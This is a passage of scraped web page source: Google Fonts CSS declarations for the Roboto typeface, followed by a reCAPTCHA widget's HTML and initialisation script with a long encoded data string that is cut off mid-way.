U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="cPx3Z3HW0W-507wskxla0g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="cPx3Z3HW0W-507wskxla0g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cPx3Z3HW0W-507wskxla0g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22exHDql1Iwo3Ch8OEY0MXwonChgXDiykzWMKVU01PfDUnNcK0dUVeIMOVCsOnREzDusO5d3HDq8KhwopdS3HCo8KswovDn1HDp27DkGhew5nCmMK0IsOnc8K8cXzDgMOPbsO0wpnCghrCnSFawrLCvMKCw5vClU/DrRnDlsO7P8KCFXxWKcKfw7rDpcKAwpU/w4bDv8OyXsOHw65gwo8yby/DqMK7w4gxchdzwpJ6NwbCuy/CpBnClC9uw6QddcK/wr3Dsh5Ywr9kBH7DsSrClsKLA0FMw74TRMKQwoMqVMKuw44MF1vClVTDrCZXwqnDuMKuw5M8w5dKExvDvMOuw4/DrQMKwprCji/[base64]/[base64]/w7tywoLCoAHCrMKdw6MywrZfA8ONOyDCoClcworCgsOiwp3CsD7Cg1UucMKpcMKkHsO9Z8KjK1HCjjA5JzsKQXjDnjBiwpLCnsOaU8Knw7oFXsOYJsKFN8KDXltWXzR5NzHDoHYNwqB5w4PDqkV6T8Ktw4nDtcO8G8Kow5xAP1EHOMOhwo/ClC/Dqi7ChMOgTVNBwpcpwoZnSsKIaj7Ct8OAw67CkQjCuVp0w63DkFnDhR/CnwVBwrzDi8O4wqk6w6cVacKHHHrCu8KnJMOxwp3DkD0Awo/DnsKlETklYMOxNF8TUMONXWvDh8Kdw5HDontAEi4ew4rCvcOHw5Rgwr/DkErCoQtLw6zCrjNkwqgGdRE1YHbCp8Kvw5/CiMKKw6I/Ji/CtytrwpdxAMK4fcKlwpzCoAoVfATCv37DulMtw7k9w5jDpjt2QV9BO8Kww4Rcw4BBwrwIw7TDmhTCvQXCpcKEwr/DuB0hdsKdwq/DkQktS8OPw57DoMKtw6XDsmvCsU1EWMOAIcK3NcKyw7bCiMKpJzxbwoXCpMOgfkwDH8OODQPCmExTwqxNWXxGVMOhRGvDt03CqcO4BsOjVyLCm18oasKtc8Kqw6TCv25dScO6w43CgMKMw4HDvANCw7JkOcO9w6saRHTDpTtOMVRpw7gRwoRGb8O/Dzllc8KvaWTDp24XXMOHw4Uow7DCmcOSa8KXw53DpsKQwpoXOA3CmcKywqDClFHDoFErwoEVw6dQw5HDpk/CgMO7NsKkw6oxOsKOScKdw61fEcOzw4V9w5zDqsO6w7DCrybCiltgf8Ohw5IYLTjCjMK7IcKcZ8OmdB8dNWHDqsOaCDsuVMOLfsO4w7JGBVTDkFc4Jh90wqNzw6wNacKoL8Oyw7nDrhnCvnFfZV/[base64]/[base64]/JsKHwp7Dph7CvcOMw4zCkCU0PsKdwqB2OhDDuMK7CV/CgMOWQ0BPeXnClkvDrhdIw6ofLMK0SsOPw6HCnMKjAEjDmMO2wo3DhcKMw7x/w6d9TsKxwo3ChsKzw4rDnFbCk8KHJR8udS7DmsOZwo9/HhBIw7rCp39Yb8KWw4EoHcKCYkHClyHCqU3DuHc6IhzDg8OEwpNiM8OYEhjCnMKQOFtrwrrDucKtwoTDhEzDpXp+w5AATcKRAsOKdT8YwqnCvSPDrcO/EE7Dg0FpwpPDnMKOwoAsJMOKSnTCvMKcfETCtUJBX8ONBsKTwqDDiMK1WMKsCMKXA0J8wpTChMK0wrbDk8K4DQ3DjMOSw5B6D8KFw5jDg8KIw6J6PyfCqMKSNSAxcwvDtMO8w7zCo8Kae2IJXcOKHcOmwr0Pwq8OVkfDgcOVwpkZwpbCuEfDuk/[base64]/Dn8Orwo9xBi3DhQ10w5FfLMOawrsHwrQ7FkzDs8OCC8OywqFGeDUbw7jDtsOJBgbChsORw5fDuHzDicKRLXkVwpNIw6IddcOpwrdbSUbCohljw7EKS8O8cFHCvD/[base64]/CqmU3wqjCg3zCmsKXwrXCqMO9HsO5wp3DmMKjbwtkYMKVwoHDm21vw6TDuknDhsKXEXTDl3lmUVgWw4vDr3nCicK1wrjDtGY1wqV2w4kzwo8bcRDCkVPDqcKqw63DjcKqaMK6SkBmQGvCmcKKGz3CvGVWwpTDs2lEw6hqEVJ7AzBewqbDucKBHxN7wp/CrnkZw4gvw4TDk8O4RXPCjMK4wr/CkjPDi0QFwpTCicK/FsOew4rCg8OJwo1Fwr5PdMKaG8KHYMONwoHCpcOww5rCmEvDv27DucO1TMKhwqnCg8Kta8OKwpwLQWXCmTvCgEVZwrHCshl7woXDmsOoJMOPJcOwNyHDlVzCk8OtNMOKwo5tw5/CusKkwpXCrz8zFMOqIHfCmUzCvXXCqEHDunkLwoM9PcOuw5TDvcKKw7lRamfDpEp8KwXDu8K/RcKPJGRrw70xd8OpXsOmwpLDjcOXCwbDj8K+wqvCrwphwqPCj8OdCsKGfsOZH3rCjMOYcsO7Xw4Zw7k+wpbCksO3DcOoPcOlwqPCuj/CmXsGw6TCmDrCrTsgwrrChggDw6RTAz43wqVcwrl9JBzDkBfCksO+w7XCgHbDqcKBE8OBW0c+OcKjBMO2wrXDhXzCrcOSGcK0HTHCgcO/[base64]/[base64]/DqhLDgibCjRnDkQEcAQXDiS1YYE9MbMKkTgzCgcO3wpTDo8KSw4N8w5s2w4PDrkXCnidTRMKSNDsrdifCqsOnE1nDhMOtwrDDvhZoIVXCvMKcwpFmf8KNwrItwpkKN8OcYhg/EsOYw7VoHlNhwrY6YsOuwqUzw5BQJcOJQgzDusOsw6Mkw63CnsO8CMK3wpppSsKPQkLDuGTCqhzChFYvwpYEWgJgEzfDoygzH8Oewodaw7rCv8ObwrTCg2YmLcOIdsOXYnw4IcOpw5oqwo7DsTBcwp4ywoxZwrrCrR1NNxQrQMKnwrrCqBbCv8KAw43Dny/CiiDDn0khw6zDlQRVw6DDl2RdMsO4EX9zFMKfesOTHTrDscOKI8OqwrfCicKHBQsQwohwfEp4w5pKwrnCj8Oqw57CkTXDisKuwrFmF8OcTE7CicOJbyZJwrjCgWvCu8K3OMKwXVpxGwjDucOcw4bDlmjCtyLDusODwrIBdsOtwrzCijzCkjVLw4BsAsOrw4/CusKpw5PDucOKSjfDkcOfMBXCuDF+EsKyw68zDl1ZOmYNw4dLwqABamYhw6HDkcORU1rCpAs1T8OoSlLDv8KXfcKfwqQAHXfDncKCfHTCmcKGAEtPUsOqOcKmEsKVw6/ChsOMwogsOsO5XMO5wp0saFTDs8KALH7CvTgVwp0ww4UZNHLCoB5PwosHNxvCjRrDnsOLwrs8wrtNG8K4V8KnDsOIesO/w4rDgMOJw6DClzg3w5h5KHMidzEZQ8K6W8KGCcK5a8OQci5awqMCwrXDu8KZWcONU8ORwoFqH8OGwo0Nw6/ClsKAwpxVw7oNwoTDqDcaTQHDp8OVXcK2wpfDssK/HcK9KcKQcxvDn8Kfw6nDkyRiwqjDh8K/G8Kaw5QtCsKuw7nCgg5iG2QVwpAdTF3DmlZSw6fCj8Kkwq4WwovDkMKRwoTCuMKBTTDCqGzDnC/DscKhwr5sUcKZRsKJwoJLEEPCjErCs1w1w6MGXWXDhsO5w4bDkgBzXCJHwqwbwqB4wrdFOinDjGfDtUBMwrd5w6Qnw6x/w4/DoXbDncKvw6HDssKlajUjw5HDmlLDs8KkwpXCihXCi2ADUUJuw7/[base64]/[base64]/DmMORfsKXwpHDkHc3J0nDqjAaD8OvSsOTWFUGXm/CuEdAZQPCl2QFw4Qpw5DCmcO4OcKuw4PCmcOrw4nCj3RtcMKjZEjCuQsMw5jChMKISUAHasKlwp06w6IONDPDpsKRCsKmQxvChR/Dm8KLw54UEnd3DUpgw6UDw7tIwp/CnsK2w4PCuQrCgVtTVcKGw7AnJh7DpsOpwotHFyFDwrIkdMKmVibDrxkUw7HDlhHDu0c1e2MjJiHCrisAwovDusOHIRNyEsKewrseAMOpwrfDnGweTUwxUMOSM8KjwpnDnsKUwqcNw6/DsTnDpsKOwrAow5Bxw5wEQmzDhlcnw4bCvEHCnsKMScKUw5ojwpnCi8K1ZsOCTsKLwq1NUkPCniZTI8OpSMKGLcK2wq4BInDCu8OEbMKpwp3Dl8OTwpMhAzFsw4vCusKtIMOzwq0EYhzDlAHCg8OHe8OSB30kw6fDpMKiw5sFGMKCwrZxasOyw4ldDsKew6t/D8KRazwYwrNkw6XDgsKXwp7Ct8OpdcOJw53CnUhBw5DCoU/ClMKlUcKaKcO8wrEaMcK/GMKMw7wvQsOLw7nDtsK7GHIhw6lbBMOEwolaw60+w6/DiDDCsVjCn8K9wofCusKIwo/ClQrCrsKyw6vCmcOlR8OSX3QkC1V1EmLDlUYFw5/[base64]/ClDcPeB7CkE7CocK/w50OwpzCvsOrw5PCvcKMw7c9Tnc1ZMK1ZkoiwojCoMOEH8KUJMOPXsKzwrDCh24+fsK8TcKuw7Y6w6bDsm3DjATDn8O5w43CvWxBHsKKH1hVAgPCjsOAwoAJw4rCt8KIIFLDtiQeOsOlw7ddw6ZtwrNlwonCocK1b0nDrMKQworCskHCrsKMXMOkwpw3w7rDul/CpcKWNsKxG0oDNsK2wonDgnRIHMKdecOSw7pyZcOleR0vMMKtK8KAw57DjRpZM1gtw7zDhMK/TH3Ck8KSw6HDkjrCu1zDqSzCtTEKwp/DqMKnw7vDhXRIAlQMwrd2RMKcw6YHwrLDvjjDlQPDumBAVCXDp8O1w4TDo8OPTy3Dn17CsVDDjxXCvsK6bcKJDMOOwqhNKsKDw5F1KcKzwqwCRsODw41IUVp8fkbCrsOkNTbCiCHDkUTDsy/[base64]/DrMO6eMKlbD1uRR7DpcOsPsKXw6vCk8Kow5Vtw6zDpwMKDU/CmXUXREMtI18bw64VOMOXwrFQKizCjwnDlcOtwp95w6x1NMKnaFbCqSsUd8O0VEddwoTCj8OONMKNeyEHw6x6ByzDlMOnSBzDgC5nwprCncKsw68Pw7bDhMKhcsO3MF/Du0nCncOuw7LDt0oWwofDmsOtwqTDinIIwqZJw4EHdMKSEcKkwo7DlVNrw7luw6vDjXIDwr7Dv8KyBTDDv8OeDcOrJT5JEV3CpnZBwrTDmsK/CMO1woDDlcO3DFpdw4Z7wpY+S8OQIMKAEDIED8O5fmAvw4UNLsK5w6fCqX8+bsKiXMKWEMKiw7o7wrwYwpDDlsKtwoLCqC0HHmvCqcOowp8mw6I2NSrDjzvDgcOwChrDh8K9wpXDsMKaw7rCsglST3kGw6ZawrPDpsK4wooRNMOfwo/DmQlDwqLCjx/DlCjDksOhw7UVwq05T0Fawo5zOsK/wpJ1YVHDqjHCjG1kw6FNwo14NkjCpBXDjMK/wrZeAcOiwrvCkcOhegYCw4BjbDgKw7wQa8KUw60lwqVCwph0TMKKLsOzwo0lamN5UVXDsWFEFTTDvsKeF8KRB8OlMcKRBGhPw6IeTX7CmlHDkcOiwrPDuMOZwrFRYnDDgcO5NHjDmxRcI0QLIMK9OcOJTsK9w5/[base64]/Co8KvwoocL8K8wqjCn1fDscKpRG0nwr/[base64]/[base64]/CuRjCryc8wooPwrBlV8K2csKWFTXDmhpAV8Khw5PDs8OFw6/CusKmw7LDnXrClk7DncKhw7HDm8Ocw6rCuQnChsKoM8KCNXLDn8Okw7DDl8KYw7LDnMO6wr8IRcKqwptBSCAUwqIAwogjMcO5w5fDv33CjMKzwpfCrsKJEVN1w5BAw6DCvsOww78/NcOjLXTDgcORwoTChsO5wonCsQ/DlQnCkMO9wpPCt8OJwp05w7ZLLsKKw4QEwqJ+VMOqwpseQsK3wptGbcKtwp1uw7tPw5zCkgbDrzXCmG/[base64]/Dkg3DoTJTwrnDqx0CRMOOI37ChB7DqMKFw4QVFS9ew6kiP8OVasKNXFQANhnCvFTChMKHHsK8I8ONVlHCi8KrRcO/R1vCmSnCq8KLJcO8wrjDrjUkdgM8wpTDqsO5w7jDksOyw7DCp8KUWSF6w4jDrFPDt8OPwpFyQFLCgcKRayxmwrbDnMK2w4g5w7nCtBgDw6gmwqJCUlvDuiYDw7nDosO3FcKCw6ZeHCNlPhfDk8KyElvChsKtAhJ/[base64]/DoMORw6jCscO2wp/DmGvDuizDhcKPwoYbwo/Cs8K1E8K8wqhGDsOFw6rCr0AdAMKzw7k3w58gw4TDn8Kbw789HcKlb8OlwqTCjBPDiXLDt38ldS4iH0HChcK4GsOSK35IOGzDkCpZID0Fw4UXRFDDpAgIO0LCjgJqwoVswq9vZcODRcOTw4nDgcOTQcKZw4NgDTQ/[base64]/Ci8KFAQtBcyx8K8Kpw5PDiWMUw5gRHBDDjsO1f8OxPsOWXUNPwr7DlE1OwrTDkirDvcOiwq4/[base64]/DpMKCwpfCl2rDu8OaK8KWD8KlL8K+w4LDmsKUw6PCvyjCpyslJmJPWkjCh8KZQMO/[base64]/CikXDuGbCqsOUwrTCjj3DhRrCgsOoFMKuHsK2wofCtcOXJMKQY8KCw5zCkzfCsX7Cn1sUw4XCncO1NDxVwrDDhS9Qw7gQw4dHwotXDV4fwqguw4NFXwZRc1PDuHbCmMOXSCI2wqMBXVTCpVo/[base64]/[base64]/DkEdOIcKnSWw5Xl9iTMOHCcOmwpTCjnnCisOMw6xgwpHCjDLDt8O9YcOjO8OdNnBKU3Ylw7tqd17CtsOscCw2wpPDj1lPXsKvXk7DlzDCtGoje8OQPjDCgcOXwrvChVE/[base64]/[base64]/[base64]/CksOUw7YdZsO4wr/CmMKwNMOxwrrDrsKEwr7CmyjDqXRwThfDp8K4LRh6w6HDgsOKw6wYw63DvMO2wobCsX5mC209wo8awrrDngQcw5tjw5IUw4DCksOyZsKmT8OPwr7Cn8K0wrnDultMw7TCjMOTYkYkH8KGOhTDjTLDjwTCo8KPdMOqw6XCnsO0fV3DucK/w78OfMKTwpbDqgfCv8KqMivDkzLClVzDrCvDjcKdw75uw7fDvwTCs3dGwr8Fw7ULdsKPZcKdw6lQw7wtwqnCjUPCrjIRw53CpBfCiHTCj2gSwpnCrMKIwrhHCCbCuy7Dv8OZw7gYwojDtMKDwr/DhEDDusKOwpDDlMODw4ogBiLCo1DDjCAOTUrDiEV5w4tnwpHDmWTCrX7DrsOswoLCvn8PwpDDp8OtwpMjdcKqwrt3Mk/DvU4uXMONw5Qgw5fCl8OWw6DDicOTIBTDpcK8wobCqBXCusKcO8KFw5/CtcKBwpPCjBsaOMKmU3Nvwr9FwrFzwoo0w59ow47Ds3YmMMO+wqxSw5hxJXQtwpbDpxPDqMKqwpXCoCLDvcOqw6TCtcO4bHYJGhNLPmURPsOFw73DrMK3w65IA1gCN8KNwp04SFzDokloSWrDg3Z8H1V/[base64]/SlzDsCY5AQfDmwDChMOFw6DDgsOALE3CpigMwr3DsCQdwozCm8Klwqg4wobDlQdtczTDhsO5w694MMOAwrPDgFXDhcOlUg7Ds2puwqHDs8KwwqUiwqg7P8KHAHpQVMK/w7sPYsOlb8O8wr3ChMOiw7DDo01CE8KnVMKUfTHCoGB8wqcIwocLWMOCwr/CgwTDtVN6VsKrVMKtwrpLOksGJAUWVsOewqPCkCbCkMKMw4nCgDApDAERRThTw7s9w4LDoFFdwovDvBrCjnrDp8ObKsOiDMOIwo4ebS7DrcO/J3DDsMKFwoLClj7DrkYawoTCozMUwrbDnxzCkMOiw5BZw5TDqcOOw5cAwr80wrptw4UcBcKUFMOyFE7CosK4En4sWcKmw64Cw5TDjjTCqA0rw6rCi8Osw6V/G8KLOXDDgsOyOcO8UC/CpELDt8KWUX52BSHCgMOlbmfCp8Owwp3DtA3CuyXDrsKcwotuKR8xCMOaQXdbw5oDwqJtU8OMwqFxUGTDs8OWw5fDu8Kyf8OAwq9jdT7CrFvCu8KMUsOWw5HDvcK4wpXClcK9wqzClzIzwowneX7CgipeYU/DrTnCvsKVw4vDrmwpwr19w4cOwrIUSsKXZ8OrHD/[base64]/UsKlwoLDqWcuEn/[base64]/DtBzDtFQ2wpzDugjDvsKkPCE/dMKVwpRrw4g7woXDpEY+wrFPFcKkHxTCrcKMOcOVeX7CpRPDqwkOPxwIRsOgb8Ofw7IOw4EAKcOhwoTCkXQKOFjDmMKhwo5bEsO1GX7DlsOIwpnCksKUw699wopbZyleTHfDiAHCsEbDqXTDmMKNUcKgXMOoJi7DpMOjcXvDpi1VD1vDmcKXLsKrw4UrL145EcKSa8K/wpBpZ8OEwqfChxVpLzzClDFLwqoewoHCjk/CrA8Ww64rwqbDilnCv8KHccKBw6TCojNOwq3Dkn99c8KBWUY0w513w55Mw7BDwrAtRcOyJMOddsOYeMO2FsOZwrbDvQnChwvDlcKPwojCusKoW3vClwg4wpnDn8O2wqfCpcOYIQFnw51ew6vDjGkoO8KbwpvCkT9Ow49hw6E/FsOCw77DlzslaBsab8KwI8O+wrIOHcOhU0DDjcKRC8OeEMOQw6oHTcO/[base64]/CmsKLb8OLBjPClABuw6PDrsKUw6/[base64]/CuQDCsABlOcO7YiPCuMKewqrCjMOiw5LCjVFDJcKswp0BSCfCq8OWwrAnOTYFw6bCncOdDcOvw5oHN1nCjcOhwoJ/w5QQbMKOw7vCvMOYwpHDqsK4RVPDlyUDLmLCmEN4ZmkbIsOXwrZ5RcKyYcK9ZcO2w50IacKTwo8aFsKgLMKKd3Z/w4vCkcKMM8KmUDxCS8K1TMKowprChxJZeyoww6dmwqXCt8Kjw6EhBMOkIMO5w6Nuw73CscOTwp5bZcOfesKRHV3Dv8Kgw5gBw6FNFUBgJMKRwpkgw7oFwpoPUcKNwrYzwr9jDcO5LcODw68FwqDChF7CocKww7vDiMOCEzg/WsK3Rx/Cr8K4woJpwrzClsODDcKjwozClsKJwr8BbsKSw44aaxbDuxImVsKTw4fCvsOrw7gRdyTDvTnDtcOjWFzDqSB2WMKhOHjDucO2esOwOsORwoJuPsODw5/CicO2wrHCqDQFBFDDrwk9w7drw5YtGcKiwpvCj8KXw7wiw6jCoD0ew5TCncKNwozDmFYWwqJZwpF1IcKFwpPDpH/ChlzCmcKcQMKaw5nDq8KqCMOgwo3Dm8OEwp0ww51VTwjDn8KMDQBewqnCjsOFwqnDmcKrwpt5w7LDkcOEwpYLw6LCkMONwr/CucOhWgYDVQnDtsK7TcKKdHPDjVoka2nCrQM1w4bCtiPDksOQwpQjwoEjVG1JWMKvw7IBDwZUwofCgB55w4/[base64]/wqvCj2nCpi7Dj8OYDsKQUMOywqLDl2Z2b1IhwqnCjcOHGMO5wrwBOcK7dG3DhMKyw5jDlQbCq8KzwpDCucOzVsKLbCZBO8KWECIUwo9dw5PDoTZywo5Sw6U8QT/CrcKYw756CsK5wpLCuQMLccOhw43Di3nCjnAfw74rwqk9JMKiUmQOwqHDqsOrEn1bw6gfw7/[base64]/w65cw4PDvMO5CiFGSsOWw73Cn8OHVk4SaMO3w4tTwqbDq2jCqsO4wq9Bf8KXZMOyN8K+wrDCtsKkXzRYw5Iuw4Y5wrfCtkXCpMOYGMOPw6XDtRxewrZ8woN2wrZbwr3DvnzDl3/CuXl/[base64]/[base64]/wodEwpIjwpsGdCHCkcKiw5RhRjRIDl9FbgRjc8OKfV4Xw51PwqrCvMOywpxRBWNHw6sCHThow4rDvcK1PHTDlApxOsKtFGkpJcKYw7HDi8K5wrsaVMKDcgA2KcKZKcO7wo4vW8KzSD/Cu8KiwrrDkMOFD8O3Tx3DmsKpw6XCpxrDvsKHw6ZJw4UOw57Di8KSw4Q0OTEMWcKgw546wrPCgTcmwogES8O8w7Mkwp